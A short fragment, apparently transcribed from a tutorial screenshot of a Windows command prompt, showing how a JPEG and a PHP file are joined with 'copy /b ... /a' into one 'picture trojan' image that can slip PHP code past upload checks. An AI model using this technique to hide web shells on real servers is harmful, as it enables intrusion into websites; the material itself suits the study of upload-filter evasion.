 a.jpg
b.php
test.jpg
管理员: C:\Windows\system32\cmd.exe
F:\图片木马>copy a.jpg/b + b.php/a = test.jpg
a.jpg
b.php
已复制         1 个文件。
F:\图片木马>_
/a表示ASCII码
/b表示二进制文件